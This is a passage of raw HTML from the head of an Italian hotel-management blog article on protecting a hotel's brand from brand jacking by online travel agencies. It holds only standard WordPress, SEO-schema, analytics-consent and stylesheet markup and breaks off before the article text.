

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.direzionehotel.it/protezione-del-brand-come-tutelare-il-proprio-marchio/
body_size: 24280
content:
<!doctype html > <!--[if IE 8]><html class=ie8 lang=en> <![endif]--> <!--[if IE 9]><html class=ie9 lang=en> <![endif]--> <!--[if gt IE 8]><!--><html lang=it-IT> <!--<![endif]--><head><style>img.lazy{min-height:1px}</style><link href=https://www.direzionehotel.it/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js as=script><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel=pingback href=https://www.direzionehotel.it/xmlrpc.php><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><style>img:is([sizes="auto" i], [sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><meta name="uri-translation" content="on"><link rel=alternate hreflang=it href=https://www.direzionehotel.it/protezione-del-brand-come-tutelare-il-proprio-marchio/ ><link rel=alternate hreflang=en href=https://www.direzionehotel.it/en/protezione-del-brand-come-tutelare-il-proprio-marchio/ ><link rel=alternate hreflang=fr href=https://www.direzionehotel.it/fr/protezione-del-brand-come-tutelare-il-proprio-marchio/ ><link rel=alternate hreflang=de href=https://www.direzionehotel.it/de/protezione-del-brand-come-tutelare-il-proprio-marchio/ ><link rel=alternate hreflang=pt href=https://www.direzionehotel.it/pt/protezione-del-brand-come-tutelare-il-proprio-marchio/ ><link rel=alternate hreflang=es href=https://www.direzionehotel.it/es/protezione-del-brand-come-tutelare-il-proprio-marchio/ ><link rel=icon type=image/png href=https://www.direzionehotel.it/wp-content/uploads/2021/05/favicon.png> <script type=text/javascript id=google_gtagjs-js-consent-mode-data-layer>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('consent','default',{"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});window._googlesitekitConsentCategoryMap={"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};window._googlesitekitConsents={"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};</script> <title>Protezione del brand: come tutelare il proprio marchio</title><meta name="description" content="Protezione del brand: impara trucchi e strategie per difendere il tuo hotel dal brand jacking e non farti rubare i clienti dalle online travel agency."><link rel=canonical href=https://www.direzionehotel.it/protezione-del-brand-come-tutelare-il-proprio-marchio/ ><meta property="og:locale" content="it_IT"><meta property="og:type" content="article"><meta property="og:title" content="Protezione del brand: come tutelare il proprio marchio"><meta property="og:description" content="Protezione del brand: impara trucchi e strategie per difendere il tuo hotel dal brand jacking e non farti rubare i clienti dalle online travel agency."><meta property="og:url" content="https://www.direzionehotel.it/protezione-del-brand-come-tutelare-il-proprio-marchio/"><meta property="og:site_name" content="Direzione Hotel"><meta property="article:publisher" content="https://www.facebook.com/direzionehotel.it"><meta property="article:author" content="https://www.facebook.com/direzionehotel.it"><meta property="article:published_time" content="2021-04-09T18:00:37+00:00"><meta property="article:modified_time" content="2021-04-14T10:29:29+00:00"><meta property="og:image" content="https://www.direzionehotel.it/wp-content/uploads/2021/04/protezione-del-brand-scaled.jpg"><meta property="og:image:width" content="1920"><meta property="og:image:height" content="1280"><meta property="og:image:type" content="image/jpeg"><meta name="author" content="Annalaura Antonelli"><meta name="twitter:label1" content="Scritto da"><meta name="twitter:data1" content="Annalaura Antonelli"><meta name="twitter:label2" content="Tempo di lettura stimato"><meta name="twitter:data2" content="2 minuti"> <script type=application/ld+json class=yoast-schema-graph>{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.direzionehotel.it/protezione-del-brand-come-tutelare-il-proprio-marchio/#article","isPartOf":{"@id":"https://www.direzionehotel.it/protezione-del-brand-come-tutelare-il-proprio-marchio/"},"author":{"name":"Annalaura Antonelli","@id":"https://www.direzionehotel.it/#/schema/person/8af531f319bf75bb41299ed2998b91f8"},"headline":"Protezione del brand: come tutelare il proprio marchio","datePublished":"2021-04-09T18:00:37+00:00","dateModified":"2021-04-14T10:29:29+00:00","mainEntityOfPage":{"@id":"https://www.direzionehotel.it/protezione-del-brand-come-tutelare-il-proprio-marchio/"},"wordCount":374,"publisher":{"@id":"https://www.direzionehotel.it/#organization"},"image":{"@id":"https://www.direzionehotel.it/protezione-del-brand-come-tutelare-il-proprio-marchio/#primaryimage"},"thumbnailUrl":"https://www.direzionehotel.it/wp-content/uploads/2021/04/protezione-del-brand-scaled.jpg","keywords":["brand bidding","brand jancking","campagna di protezione del brand","hotel"],"articleSection":["Bed and Breakfast","In evidenza","Managment alberghiero","News Ultime Notizie","Revenue management"],"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://www.direzionehotel.it/protezione-del-brand-come-tutelare-il-proprio-marchio/","url":"https://www.direzionehotel.it/protezione-del-brand-come-tutelare-il-proprio-marchio/","name":"Protezione del brand: come tutelare il proprio marchio","isPartOf":{"@id":"https://www.direzionehotel.it/#website"},"primaryImageOfPage":{"@id":"https://www.direzionehotel.it/protezione-del-brand-come-tutelare-il-proprio-marchio/#primaryimage"},"image":{"@id":"https://www.direzionehotel.it/protezione-del-brand-come-tutelare-il-proprio-marchio/#primaryimage"},"thumbnailUrl":"https://www.direzionehotel.it/wp-content/uploads/2021/04/protezione-del-brand-scaled.jpg","datePublished":"2021-04-09T18:00:37+00:00","dateModified":"2021-04-14T10:29:29+00:00","description":"Protezione del brand: impara trucchi e strategie per difendere il tuo hotel dal brand jacking e non farti rubare i clienti dalle online travel agency.","inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.direzionehotel.it/protezione-del-brand-come-tutelare-il-proprio-marchio/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.direzionehotel.it/protezione-del-brand-come-tutelare-il-proprio-marchio/#primaryimage","url":"https://www.direzionehotel.it/wp-content/uploads/2021/04/protezione-del-brand-scaled.jpg","contentUrl":"https://www.direzionehotel.it/wp-content/uploads/2021/04/protezione-del-brand-scaled.jpg","width":1920,"height":1280,"caption":"protezione del brand"},{"@type":"WebSite","@id":"https://www.direzionehotel.it/#website","url":"https://www.direzionehotel.it/","name":"Direzione Hotel","description":"","publisher":{"@id":"https://www.direzionehotel.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.direzionehotel.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.direzionehotel.it/#organization","name":"Direzione Hotel di Luisa Antonelli","alternateName":"Direzione Hotel","url":"https://www.direzionehotel.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.direzionehotel.it/#/schema/logo/image/","url":"https://www.direzionehotel.it/wp-content/uploads/2022/06/logo_direzione_hotel_seo.png","contentUrl":"https://www.direzionehotel.it/wp-content/uploads/2022/06/logo_direzione_hotel_seo.png","width":675,"height":675,"caption":"Direzione Hotel di Luisa Antonelli"},"image":{"@id":"https://www.direzionehotel.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/direzionehotel.it","https://www.instagram.com/direzionehotel/"]},{"@type":"Person","@id":"https://www.direzionehotel.it/#/schema/person/8af531f319bf75bb41299ed2998b91f8","name":"Annalaura Antonelli","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.direzionehotel.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1f3b52b3951336ff6fdefc25714370c29c22db57b7cd09f6cb33e43d5f53a6b3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1f3b52b3951336ff6fdefc25714370c29c22db57b7cd09f6cb33e43d5f53a6b3?s=96&d=mm&r=g","caption":"Annalaura Antonelli"},"description":"Esperto in progettazione e Management ambientale e Business Innovation Manager. Attualmente si occupa di sviluppo di idee imprenditoriali e progettazione europea. È impegnata nello sviluppo di diversi progetti imprenditoriali personali, basati sull'innovazione di prodotto. Se vuoi sviluppare un'idea di business Contattami per una collaborazione.","sameAs":["https://www.direzionehotel.it","https://www.facebook.com/direzionehotel.it","https://www.instagram.com/direzionehotel/","https://www.linkedin.com/company/direzione-hotel"],"url":"https://www.direzionehotel.it/author/annalaura/"}]}</script> <link rel=dns-prefetch href=//www.googletagmanager.com><link rel=dns-prefetch href=//fonts.googleapis.com><link rel=dns-prefetch href=//pagead2.googlesyndication.com><link rel=alternate type=application/rss+xml title="Direzione Hotel &raquo; Feed" href=https://www.direzionehotel.it/feed/ ><link rel=alternate type=application/rss+xml title="Direzione Hotel &raquo; Feed dei commenti" href=https://www.direzionehotel.it/comments/feed/ > <script type=text/javascript>/*<![CDATA[*/window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.direzionehotel.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);/*]]>*/</script> <link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/90396.css media=all><style id=wp-emoji-styles-inline-css type=text/css>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/a5ff7.css media=all><style id=classic-theme-styles-inline-css type=text/css>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id=global-styles-inline-css type=text/css>/*<![CDATA[*/:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}/*]]>*/</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/7cd2d.css media=all><style id=woocommerce-inline-inline-css type=text/css>.woocommerce form .form-row
.required{visibility:visible}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/3de15.css media=all><style id=ez-toc-inline-css type=text/css>div#ez-toc-container .ez-toc-title{font-size:120%}div#ez-toc-container .ez-toc-title{font-weight:500}div#ez-toc-container ul li , div#ez-toc-container ul li
a{font-size:95%}div#ez-toc-container ul li , div#ez-toc-container ul li
a{font-weight:500}div#ez-toc-container nav ul ul
li{font-size:90%}.ez-toc-container-direction{direction:ltr}.ez-toc-counter
ul{counter-reset:item }.ez-toc-counter nav ul li a::before{content:counters(item, '.', decimal) '. ';display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right: .2em;float:left}.ez-toc-widget-direction{direction:ltr}.ez-toc-widget-container
ul{counter-reset:item }.ez-toc-widget-container nav ul li a::before{content:counters(item, '.', decimal) '. ';display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right: .2em;float:left}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/7e7aa.css media=all><link rel=stylesheet id=google-fonts-style-css href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type=text/css media=all><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/14f92.css media=all><style id=td-theme-inline-css type=text/css>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/7db06.css media=all> <script src=https://www.direzionehotel.it/wp-content/cache/minify/a09a1.js></script> <script type=text/javascript id=wc-add-to-cart-js-extra>var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/www.direzionehotel.it\/carrello\/","is_cart":"","cart_redirect_after_add":"no","gt_translate_keys":["i18n_view_cart",{"key":"cart_url","format":"url"}]};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/dc06c.js></script> <script type=text/javascript id=woocommerce-js-extra>var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/b371c.js></script> <script type=text/javascript id=jquery-ui-datepicker-js-after>jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/8d82b.js></script>   <script type=text/javascript src="https://www.googletagmanager.com/gtag/js?id=G-T40RM35HK4" id=google_gtagjs-js async></script> <script type=text/javascript id=google_gtagjs-js-after>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.direzionehotel.it"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",true);gtag("config","G-T40RM35HK4",{"googlesitekit_post_type":"post"});</script> <script></script><link rel=https://api.w.org/ href=https://www.direzionehotel.it/wp-json/ ><link rel=alternate title=JSON type=application/json href=https://www.direzionehotel.it/wp-json/wp/v2/posts/7509><link rel=EditURI type=application/rsd+xml title=RSD href=https://www.direzionehotel.it/xmlrpc.php?rsd><meta name="generator" content="WordPress 6.8.3"><meta name="generator" content="WooCommerce 10.3.4"><link rel=shortlink href='https://www.direzionehotel.it/?p=7509'><link rel=alternate title="oEmbed (JSON)" type=application/json+oembed href="https://www.direzionehotel.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.direzionehotel.it%2Fprotezione-del-brand-come-tutelare-il-proprio-marchio%2F"><link rel=alternate title="oEmbed (XML)" type=text/xml+oembed href="https://www.direzionehotel.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.direzionehotel.it%2Fprotezione-del-brand-come-tutelare-il-proprio-marchio%2F&#038;format=xml"><meta name="generator" 